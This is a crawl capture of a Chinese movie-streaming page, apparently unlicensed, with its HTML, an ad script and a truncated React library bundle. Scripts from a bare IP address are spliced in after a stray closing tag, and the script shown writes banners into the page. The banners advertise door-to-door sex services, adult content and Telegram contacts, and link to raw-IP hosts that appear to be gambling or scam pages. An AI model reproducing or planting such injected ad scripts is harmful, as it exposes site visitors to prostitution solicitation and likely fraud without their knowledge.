

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.baadut.cn/index.html
body_size: 2331
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="日本高清电影大全_日本经典电影在线观看_第1页 - 天天影院_看片不卡顿。提供最新最全的日本电影资源，高清画质，流畅播放，支持PC和移动端观看。" />
    <meta name="keywords" content="日本电影,高清电影,在线观看,日本经典电影,天天影院,免费电影,电影大全,不卡顿,日本影片" />
    <meta name="author" content="天天影院" />
    <meta property="og:title" content="日本高清电影大全_日本经典电影在线观看_第1页 - 天天影院_看片不卡顿" />
    <meta property="og:description" content="天天影院提供最新最全的日本高清电影在线观看，包含经典日本电影、最新日本影片，高清画质，播放流畅不卡顿" />
    <meta property="og:type" content="website" />
    <meta name="baidu-site-verification" content="SEO-OPTIMIZED" />
    <title>日本高清电影大全_日本经典电影在线观看_第1页 - 天天影院_看片不卡顿</title>
    <script type="module" crossorigin src="/assets/index-CmOKygjk.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-xEBZ1EBs.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4362
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://ifl3lsobz6.awardp.com/8688tg32/?channelCode=hu141\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");



//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544' target=\'_blank\'>");
document.writeln("<img src=\'https://153.43.10.20:5012/siteadmin/upload/img/1984334009267535874.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298f.zhiyousanjing.xyz/#/saticWeb?agent=1350298' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://pktor.hubmdpn.com/?117063' target=\'_blank\'>");
document.writeln("<img src=\'https://www.fupozbz11a.com/images/35/FP-yc-960x120-15-14.gif.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://ifl3lsobz6.awardp.com/8688tg32/?channelCode=hu141\'_blank\'>");
document.writeln("<img src=\'https://xinghu.8688.console.effectp.com:5478/8688/xh960x80-2.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://8dijsmvs.jy68d.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.baadut.cn/assets/index-CmOKygjk.js
body_size: 334350
content:
function gd(e,t){for(var n=0;n<t.length;n++){const l=t[n];if(typeof l!="string"&&!Array.isArray(l)){for(const s in l)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(l,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>l[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))l(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&l(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function l(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function yd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Vo={exports:{}},Cl={},Bo={exports:{}},O={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var pr=Symbol.for("react.element"),vd=Symbol.for("react.portal"),jd=Symbol.for("react.fragment"),Nd=Symbol.for("react.strict_mode"),wd=Symbol.for("react.profiler"),bd=Symbol.for("react.provider"),kd=Symbol.for("react.context"),Sd=Symbol.for("react.forward_ref"),Cd=Symbol.for("react.suspense"),Ed=Symbol.for("react.memo"),Pd=Symbol.for("react.lazy"),va=Symbol.iterator;function _d(e){return e===null||typeof e!="object"?null:(e=va&&e[va]||e["@@iterator"],typeof e=="function"?e:null)}var Ho={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Wo=Object.assign,Qo={};function vn(e,t,n){this.props=e,this.context=t,this.refs=Qo,this.updater=n||Ho}vn.prototype.isReactComponent={};vn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};vn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Ko(){}Ko.prototype=vn.prototype;function vi(e,t,n){this.props=e,this.context=t,this.refs=Qo,this.updater=n||Ho}var ji=vi.prototype=new Ko;ji.constructor=vi;Wo(ji,vn.prototype);ji.isPureReactComponent=!0;var ja=Array.isArray,Go=Object.prototype.hasOwnProperty,Ni={current:null},Yo={key:!0,ref:!0,__self:!0,__source:!0};function Xo(e,t,n){var l,s={},i=null,a=null;if(t!=null)for(l in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Go.call(t,l)&&!Yo.hasOwnProperty(l)&&(s[l]=t[l]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),d=0;d<o;d++)c[d]=arguments[d+2];s.children=c}if(e&&e.defaultProps)for(l in o=e.defaultProps,o)s[l]===void 0&&(s[l]=o[l]);return{$$typeof:pr,type:e,key:i,ref:a,props:s,_owner:Ni.current}}function Ld(e,t){return{$$typeof:pr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function wi(e){return typeof e=="object"&&e!==null&&e.$$typeof===pr}function zd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Na=/\/+/g;function Gl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?zd(""+e.key):t.toString(36)}function Fr(e,t,n,l,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case pr:case vd:a=!0}}if(a)return a=e,s=s(a),e=l===""?"."+Gl(a,0):l,ja(s)?(n="",e!=null&&(n=e.replace(Na,"$&/")+"/"),Fr(s,t,n,"",function(d){return d})):s!=null&&(wi(s)&&(s=Ld(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(Na,"$&/")+"/")+e)),t.push(s)),1;if(a=0,l=l===""?".":l+":",ja(e))for(var o=0;o<e.length;o++){i=e[o];var c=l+Gl(i,o);a+=Fr(i,t,n,c,s)}else if(c=_d(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=l+Gl(i,o++),a+=Fr(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Nr(e,t,n){if(e==null)return e;var l=[],s=0;return Fr(e,l,"","",function(i){return t.call(n,i,s++)}),l}function Md(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var me={current:null},$r={transition:null},Td={ReactCurrentDispatcher:me,ReactCurrentBatchConfig:$r,ReactCurrentOwner:Ni};function qo(){throw Error("act(...) is not supported in production builds of React.")}O.Children={map:Nr,forEach:function(e,t,n){Nr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Nr(e,function(){t++}),t},toArray:function(e){return Nr(e,function(t){return t})||[]},only:function(e){if(!wi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};O.Component=vn;O.Fragment=jd;O.Profiler=wd;O.PureComponent=vi;O.StrictMode=Nd;O.Suspense=Cd;O.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Td;O.act=qo;O.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=Wo({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Ni.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Go.call(t,c)&&!Yo.hasOwnProperty(c)&&(l[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)l.children=n;else if(1<c){o=Array(c);for(var d=0;d<c;d++)o[d]=arguments[d+2];l.children=o}return{$$typeof:pr,type:e.type,key:s,ref:i,props:l,_owner:a}};O.createContext=function(e){return e={$$typeof:kd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:bd,_context:e},e.Consumer=e};O.createElement=Xo;O.createFactory=function(e){var t=Xo.bind(null,e);return t.type=e,t};O.createRef=function(){return{current:null}};O.forwardRef=function(e){return{$$typeof:Sd,render:e}};O.isValidElement=wi;O.lazy=function(e){return{$$typeof:Pd,_payload:{_status:-1,_result:e},_init:Md}};O.memo=function(e,t){return{$$typeof:Ed,type:e,compare:t===void 0?null:t}};O.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};O.unstable_act=qo;O.useCallback=function(e,t){return me.current.useCallback(e,t)};O.useContext=function(e){return me.current.useContext(e)};O.useDebugValue=function(){};O.useDeferredValue=function(e){return me.current.useDeferredValue(e)};O.useEffect=function(e,t){return me.current.useEffect(e,t)};O.useId=function(){return me.current.useId()};O.useImperativeHandle=function(e,t,n){return me.current.useImperativeHandle(e,t,n)};O.useInsertionEffect=function(e,t){return me.current.useInsertionEffect(e,t)};O.useLayoutEffect=function(e,t){return me.current.useLayoutEffect(e,t)};O.useMemo=function(e,t){return me.current.useMemo(e,t)};O.useReducer=function(e,t,n){return me.current.useReducer(e,t,n)};O.useRef=function(e){return me.current.useRef(e)};O.useState=function(e){return me.current.useState(e)};O.useSyncExternalStore=function(e,t,n){return me.current.useSyncExternalStore(e,t,n)};O.useTransition=function(){return me.current.useTransition()};O.version="18.3.1";Bo.exports=O;var N=Bo.exports;const Rd=yd(N),Od=gd({__proto__:null,default:Rd},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Id=N,Dd=Symbol.for("react.element"),Fd=Symbol.for("react.fragment"),$d=Object.prototype.hasOwnProperty,Ud=Id.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Ad={key:!0,ref:!0,__self:!0,__source:!0};function Zo(e,t,n){var l,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(l in t)$d.call(t,l)&&!Ad.hasOwnProperty(l)&&(s[l]=t[l]);if(e&&e.defaultProps)for(l in t=e.defaultProps,t)s[l]===void 0&&(s[l]=t[l]);return{$$typeof:Dd,type:e,key:i,ref:a,props:s,_owner:Ud.current}}Cl.Fragment=Fd;Cl.jsx=Zo;Cl.jsxs=Zo;Vo.exports=Cl;var r=Vo.exports,Jo={exports:{}},ke={},ec={exports:{}},tc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,T){var R=C.length;C.push(T);e:for(;0<R;){var K=R-1>>>1,J=C[K];if(0<s(J,T))C[K]=T,C[R]=J,R=K;else break e}}function n(C){return C.length===0?null:C[0]}function l(C){if(C.length===0)return null;var T=C[0],R=C.pop();if(R!==T){C[0]=R;e:for(var K=0,J=C.length,vr=J>>>1;K<vr;){var St=2*(K+1)-1,Kl=C[St],Ct=St+1,jr=C[Ct];if(0>s(Kl,R))Ct<J&&0>s(jr,Kl)?(C[K]=jr,C[Ct]=R,K=Ct):(C[K]=Kl,C[St]=R,K=St);else if(Ct<J&&0>s(jr,R))C[K]=jr,C[Ct]=R,K=Ct;else break e}}return T}function s(C,T){var R=C.sortIndex-T.sortIndex;return R!==0?R:C.id-T.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],d=[],p=1,h=null,u=3,y=!1,v=!1,j=!1,k=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,m=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function x(C){for(var T=n(d);T!==null;){if(T.callback===null)l(d);else if(T.startTime<=C)l(d),T.sortIndex=T.expirationTime,t(c,T);else break;T=n(d)}}function g(C){if(j=!1,x(C),!v)if(n(c)!==null)v=!0,Wl(b);else{var T=n(d);T!==null&&Ql(g,T.startTime-C)}}function b(C,T){v=!1,j&&(j=!1,f(z),z=-1),y=!0;var R=u;try{for(x(T),h=n(c);h!==null&&(!(h.expirationTime>T)||C&&!ve());){var K=h.callback;if(typeof K=="function"){h.callback=null,u=h.priorityLevel;var J=K(h.expirationTime<=T);T=e.unstable_now(),typeof J=="function"?h.callback=J:h===n(c)&&l(c),x(T)}else l(c);h=n(c)}if(h!==null)var vr=!0;else{var St=n(d);St!==null&&Ql(g,St.startTime-T),vr=!1}return vr}finally{h=null,u=R,y=!1}}var _=!1,L=null,z=-1,V=5,E=-1;function ve(){return!(e.unstable_now()-E<V)}function bn(){if(L!==null){var C=e.unstable_now();E=C;var T=!0;try{T=L(!0,C)}finally{T?kn():(_=!1,L=null)}}else _=!1}var kn;if(typeof m=="function")kn=function(){m(bn)};else if(typeof MessageChannel<"u"){var ya=new MessageChannel,xd=ya.port2;ya.port1.onmessage=bn,kn=function(){xd.postMessage(null)}}else kn=function(){k(bn,0)};function Wl(C){L=C,_||(_=!0,kn())}function Ql(C,T){z=k(function(){C(e.unstable_now())},T)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){v||y||(v=!0,Wl(b))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):V=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return u},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(C){switch(u){case 1:case 2:case 3:var T=3;break;default:T=u}var R=u;u=T;try{return C()}finally{u=R}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,T){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var R=u;u=C;try{return T()}finally{u=R}},e.unstable_scheduleCallback=function(C,T,R){var K=e.unstable_now();switch(typeof R=="object"&&R!==null?(R=R.delay,R=typeof R=="number"&&0<R?K+R:K):R=K,C){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=R+J,C={id:p++,callback:T,priorityLevel:C,startTime:R,expirationTime:J,sortIndex:-1},R>K?(C.sortIndex=R,t(d,C),n(c)===null&&C===n(d)&&(j?(f(z),z=-1):j=!0,Ql(g,R-K))):(C.sortIndex=J,t(c,C),v||y||(v=!0,Wl(b))),C},e.unstable_shouldYield=ve,e.unstable_wrapCallback=function(C){var T=u;return function(){var R=u;u=T;try{return C.apply(this,arguments)}finally{u=R}}}})(tc);ec.exports=tc;var Vd=ec.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Bd=N,be=Vd;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var nc=new Set,Kn={};function At(e,t){dn(e,t),dn(e+"Capture",t)}function dn(e,t){for(Kn[e]=t,e=0;e<t.length;e++)nc.add(t[e])}var qe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ks=Object.prototype.hasOwnProperty,Hd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,wa={},ba={};function Wd(e){return ks.call(ba,e)?!0:ks.call(wa,e)?!1:Hd.test(e)?ba[e]=!0:(wa[e]=!0,!1)}function Qd(e,t,n,l){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return l?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Kd(e,t,n,l){if(t===null||typeof t>"u"||Qd(e,t,n,l))return!0;if(l)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,l,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=l,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var bi=/[\-:]([a-z])/g;function ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(bi,ki);le[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(bi,ki);le[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(bi,ki);le[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Si(e,t,n,l){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:l||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Kd(t,n,s,l)&&(n=null),l||s===null?Wd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,l=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,l?e.setAttributeNS(l,t,n):e.setAttribute(t,n))))}var tt=Bd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,wr=Symbol.for("react.element"),Qt=Symbol.for("react.portal"),Kt=Symbol.for("react.fragment"),Ci=Symbol.for("react.strict_mode"),Ss=Symbol.for("react.profiler"),rc=Symbol.for("react.provider"),lc=Symbol.for("react.context"),Ei=Symbol.for("react.forward_ref"),Cs=Symbol.for("react.suspense"),Es=Symbol.for("react.suspense_list"),Pi=Symbol.for("react.memo"),rt=Symbol.for("react.lazy"),sc=Symbol.for("react.offscreen"),ka=Symbol.iterator;function Sn(e){return e===null||typeof e!="object"?null:(e=ka&&e[ka]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,Yl;function Tn(e){if(Yl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Yl=t&&t[1]||""}return`
`+Yl+e}var Xl=!1;function ql(e,t){if(!e||Xl)return"";Xl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var l=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){l=d}e.call(t.prototype)}else{try{throw Error()}catch(d){l=d}e()}}catch(d){if(d&&l&&typeof d.stack=="string"){for(var s=d.stack.split(`
`),i=l.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
`+s[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{Xl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Tn(e):""}function Gd(e){switch(e.tag){case 5:return Tn(e.type);case 16:return Tn("Lazy");case 13:return Tn("Suspense");case 19:return Tn("SuspenseList");case 0:case 2:case 15:return e=ql(e.type,!1),e;case 11:return e=ql(e.type.render,!1),e;case 1:return e=ql(e.type,!0),e;default:return""}}function Ps(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Kt:return"Fragment";case Qt:return"Portal";case Ss:return"Profiler";case Ci:return"StrictMode";case Cs:return"Suspense";case Es:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case lc:return(e.displayName||"Context")+".Consumer";case rc:return(e._context.displayName||"Context")+".Provider";case Ei:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Pi:return t=e.displayName||null,t!==null?t:Ps(e.type)||"Memo";case rt:t=e._payload,e=e._init;try{return Ps(e(t))}catch{}}return null}function Yd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ps(t);case 8:return t===Ci?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return 